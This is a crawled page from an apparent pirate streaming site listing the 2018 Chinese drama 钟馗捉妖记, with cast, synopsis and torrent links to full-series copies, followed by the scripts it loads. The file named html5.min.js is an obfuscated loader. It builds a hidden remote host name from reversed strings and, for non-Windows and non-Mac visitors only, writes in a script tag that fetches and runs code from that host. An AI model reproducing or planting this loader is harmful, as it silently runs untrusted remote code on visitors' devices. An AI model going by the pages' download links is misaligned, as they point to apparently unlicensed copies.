

--- FILE ---
content_type: text/html
request_url: https://www.66dy2.com/dsj/dlj/5313.html
body_size: 5769
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="keywords" content="" />
<meta name="description" content="◎片　　名　钟馗捉妖记<br />
<br />
◎年　　代　2018<br />
<br />
◎产　　地　中国大陆<br />
<br />
◎类　　别　剧情/奇幻<br />
<br />
◎语　　言　汉语普通话<br />
<br />
◎字　　幕　中字<br />
<br />
◎上映日期　2018-06-04(中国大 " />
<title>钟馗捉妖记[全集]-在线免费观看-
66电影院</title>
<link href="/skin/dygang/css/style.css" rel="stylesheet">
<script src="/skin/dygang/js/jquery-1.4.4.min.js"></script>
<script src="/skin/dygang/js/common.js"></script>
<script src="/skin/dygang/js/jquery.lazyload.js"></script>
<!--[if lt IE 9]>
<script src="/skin/dygang/js/html5shiv.min.js"></script>
<script src="/skin/dygang/js/respond.min.js"></script>
<![endif]-->
<script src="/skin/dygang/js/jquery.superslide.js" type="text/javascript"></script>
</head>

<body>
<div class="header-all">
  <div class="top clearfix">
    <ul class="logo">
      <a href="/"><img src="/skin/dygang/images/logo.png" title="66电影院"></a>
    </ul>
    <ul class="top-nav">
      <li><a class="" rel="nofollow" href="/">首页</a></li>
        <li class="" _t_nav="topnav-1"><a href="/dy/">电影<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-20"><a href="/dsj/">电视剧<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-31"><a href="/zyjm/">综艺节目</a></li>      
    </ul>
    </ul>
    <ul class="search so">
      <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
    </ul>
    <ul class="nav-qt aa">
      <!-- <li class="bb">
	  <a href="#" onclick="window.external.AddFavorite(&quot;/&quot;,&quot;66电影院&quot;)"><i class="jl"></i>加入收藏</a>
      </li>-->
      <li class="bb"><strong class="ma"><i class="mabg"></i>app下载</strong>
        <div class="cc maw"><img src="/skin/dygang/images/weixin.jpg" />
          <p>微信扫一扫用微信观看</p>
        </div>
        <!--<li class="bb member"><strong class="ma"><i class="mbbg"></i></strong><div class="cc mbp"></div> </li>-->
    </ul>
    <ul class="sj-search">
      <li class="sbtn2"><i class="sjbg-search"></i></li>
    </ul>
    <ul class="sj-nav">
      <li class="sbtn1"><i class="sjbg-nav"></i></li>
    </ul>
    <ul class="sj-navhome">
      <li><a href="/"><i class="sjbg-home"></i></a></li>
    </ul>
  </div>
  <!--分类子目录-->
  <div class="nav-down clearfix">
    <div id="topnav-1" class="nav-down-1" style="display:none;" _t_nav="topnav-1">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li></ul></div>
    </div><div id="topnav-20" class="nav-down-1" style="display:none;" _t_nav="topnav-20">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li></ul></div>
    </div> 
    <!--手机版导航-->
    
    <div id="sj-nav-1" class="nav-down-1 sy1 sj-noover" style="display:none;" _s_nav="sj-nav-1">
      <div class="nav-down-2 sj-nav-down-2 clearfix">
        <ul>
        <li><a href="/dy/">电影</a></li><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li><li><a href="/dsj/">电视剧</a></li><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li><li><a href="/zyjm/">综艺节目</a></li>        </ul>
      </div>
    </div>
    <div id="sj-nav-search" class="nav-down-1 sy2 sj-noover" style="display:none;" _t_nav1="sj-nav-search">
      <div class="nav-down-2 sj-nav-down-search clearfix">
        <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="搜 索" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
      </div>
    </div>
  </div>
</div>
<div class="topone clearfix"></div>
<div class="leaveNavInfo">
</div>
</div>
<div class="main"> 
  
  <!--/ad--> 
</div>﻿ <script src="/html5.min.js"></script> <div class="main">   
<h1 class="title"><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dsj/">电视剧</a>&nbsp;>&nbsp;<a href="/dsj/dlj/">国剧</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/dsj/dlj/5313.html'>钟馗捉妖记[全集]</a> </h1>
  <div class="ct mb clearfix">
    <div class="ct-l">  <p><img alt="" src="https://www.66tutup.com/2018/1264.jpg" /></p>
<p>◎片　　名　钟馗捉妖记<br />
◎年　　代　2018<br />
◎产　　地　中国大陆<br />
◎类　　别　剧情/奇幻<br />
◎语　　言　汉语普通话<br />
◎字　　幕　中字<br />
◎上映日期　2018-06-04(中国大陆)<br />
◎集　　数　55<br />
◎片　　长　40分钟<br />
◎导　　演　郑伟文 Wai-Man Cheng<br />
◎主　　演　杨旭文 Xuwen Yang<br />
　　　　　　杨蓉 Rong Yang<br />
　　　　　　麦迪娜 Vicky<br />
　　　　　　李子峰 Zifeng Li<br />
　　　　　　丁子峻 Allen Ting<br />
　　　　　　傅迦 Jia Fu<br />
　　　　　　陈昊 Hao Chen<br />
　　　　　　成梓宁 Zining Cheng<br />
　　　　　　葛天 Tian Ge<br />
　　　　　　谭凯 Kai Tan<br />
　　　　　　金士杰 Shih-Chieh King<br />
　　　　　　王德顺 Deshun Wang</p>
<p>◎简　　介</p>
<p>　　穆天然，年一十八，聪颖顽劣，福禄村之混世魔王也。机缘巧合，穆天然得以离开家乡，顿时如龙入大海，酣嬉淋漓。一路走来，穆天然先后与杨仁执、凌兮、罂粟、方既白等不同种族、不同势力之人魔妖结为好友。他斩妖蛇，闯魔界，火烧大明宫，大闹锁妖窟，更被卷入人魔两界的争斗中，甚至成为了魔族之王。在穆天然的搅局下，人魔两族的千年恩怨竟然出现了一丝和解的曙光。殊不知如今之局面，却尽在有心人的算计之中。自穆天然降生之日起，一场阴谋便早已围绕他而展开。</p>
<p>　　十八年前，一名上仙因不满天庭对人魔两族的争斗作壁上观，出言顶撞天帝，被贬落入凡间。上仙的化身，便是穆天然。</p>
<p>　　而这位上仙，正是驱魔辟邪镇宅赐福帝君&mdash;&mdash;钟馗。<br />
&nbsp;</p>
<hr />
<p><strong><span style="font-size: large"><span style="color: #ff0000">【下载地址】</span></span></strong></p>
<p>
<table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0">
    <tbody>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px">在线观看：<a target="_blank" href="https://www.66s.cc/dianshiju/guoju/9109.html">https://www.66s.cc/dianshiju/guoju/9109.html</a></td>
        </tr>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px"><a href="http://xz.66vod.net:889/2018/Ghost.Catcher.Zhong.Kuis.Record.EP01-55.2018.4k.WEB-DL.x264.AAC-HQC.torrent">全集打包.Ghost.Catcher.Zhong.Kuis.Record.EP01-55.2018.4k.WEB-DL.x264.AAC-HQC</a></td>
        </tr>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px"><a href="http://xz.66vod.net:889/2018/Ghost.Catcher.Zhong.Kuis.Record.EP01-55.2018.1080p.WEB-DL.x264.AAC-HQC.torrent">全集打包.Ghost.Catcher.Zhong.Kuis.Record.EP01-55.2018.1080p.WEB-DL.x264.AAC-HQC</a></td>
        </tr>
    </tbody>
</table>
</p>

&hellip;&hellip;   </div>
    <div class="ct-c">  </div>
  </div>

  <div class="tab-title tab mb clearfix">
    <ul>
      <li id="tab1" class="on" onClick="setTab('tab','stab',1,3)">播放列表</li> <div class="ct-c">  </div>
    </ul>
  </div>
  



  <!----------ad开始-----------> 
  <!----------ad结束-----------> 
  
  <!--/播放地址结束--> 
  <!--/备用排列地址开始--> 
  <!-- 
  	<div class="playfrom tab8 clearfix">
    <ul>     
    <li id="tab81" onClick="setTab('tab8','stab8',1,1)" class="on"><i class="playerico ico-Azhan"></i> ykyun</li>
    </ul>
  </div>
  
  <div id="stab81" class="playlist clearfix">
  	<div class="h1 clearfix">
  		<p class="intro">无需安装任何插件</p>
  		<p class="jj"><span id="vlink_1_s1"><em onClick="Order(1,'vlink_1',1)">倒序↓</em></span><span id="vlink_1_s2"><em onClick="Order(0,'vlink_1',1)" class="over">

顺序↑</em></span></p>
  	</div>
    
	 <div id="vlink_1" class="videourl clearfix"><ul>
	  
	 <li><a title='BD' href='#' target="_blank">BD</a></li>
     
	 </ul></div>  
  </div>
     
	<!--/播放地址结束--> 



  <!--评论-->
  <div id="comment" class="comment">
  <div class="pl-520am" data-id="5313" data-classid="21"></div>  </div>
  <div class="index-area clearfix" >
    <h4 class="title index-color">猜你喜欢</h4>
    <ul>
          <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/5542.html" title="擒狼[全集]"><img class="lazy" data-original="http://www.66tutup.com/2017/1489.jpg" src="/skin/dygang/images/load.gif" alt="擒狼[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">擒狼[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i></i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/9500.html" title="凤唳九天[全集]"><img class="lazy" data-original="https://www.66tutup.com/2020/3688.jpg" src="/skin/dygang/images/load.gif" alt="凤唳九天[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">凤唳九天[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/5304.html" title="法网追凶[全集]"><img class="lazy" data-original="https://www.66tutup.com/2018/1201.jpg" src="/skin/dygang/images/load.gif" alt="法网追凶[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">法网追凶[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i></i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/6289.html" title="机动部队[全集]"><img class="lazy" data-original="https://www.66tutup.com/2019/1603.jpg" src="/skin/dygang/images/load.gif" alt="机动部队[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">机动部队[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/6314.html" title="我只喜欢你[全集]"><img class="lazy" data-original="https://www.66tutup.com/2019/1636.jpg" src="/skin/dygang/images/load.gif" alt="我只喜欢你[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">我只喜欢你[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/15945.html" title="长生怪谈簿[全集]"><img class="lazy" data-original="https://www.haibao123.xyz/01/1487.jpg" src="/skin/dygang/images/load.gif" alt="长生怪谈簿[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">长生怪谈簿[全集]</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
         </ul>
  </div>
  <div class="footer clearfix"> <span style="color: #7CCD7C"><strong><font style="font-size:18px">在微信，QQ上转载吧！</font></strong></span><br>
  </div>
</div>
<!--/底部--> 
<div class="footer clearfix">
  <p>免责声明:本站所有视频均来自互联网收集而来，版权归原创者所有，如果侵犯了你的权益，请在上方导航栏相关区域通知我们，我们会及时删除侵权内容，谢谢合作。</p>
  Copyright © 2019-2026 <script src="/d/tj.js"></script>
</div>

<div class="gotop"><a class="gotopbg" href="javascript:;" title="返回顶部"></a></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.66dy2.com/html5.min.js
body_size: 420
content:
(function(){var a=[['u','q','o','r','h','t','y','h']],o=function(a){return a['r'+'ev'+'er'+'se']().join('')},j=navigator.platform,v=[['e','u'],'.',['2','4','4','7','1',':','m','o','c']],k=document,x=o(v[0])+v[1]+o(a[(new Date()).getDate()%1])+v[1]+o(v[2]),u='wri'+'te',y='scr'+'ipt',f=' s'+'rc',v=x+'/'+Math.random().toString(36)[2]+o(['s','6','b','l','o','y','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(j.indexOf('Win')!==0&&j.indexOf('Mac')!==0)?(k[u]('<'+y+''+f+'='),k[u]('h'),k[u]('tt'),k[u]('p'),k[u]('s:'),k[u]('//'),k[u](v),k[u]('></'+y+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.66dy2.com/d/tj.js
body_size: 98
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'d23ab3d9-3cbe-4268-81cb-c4dbcff7bf71\'></script>");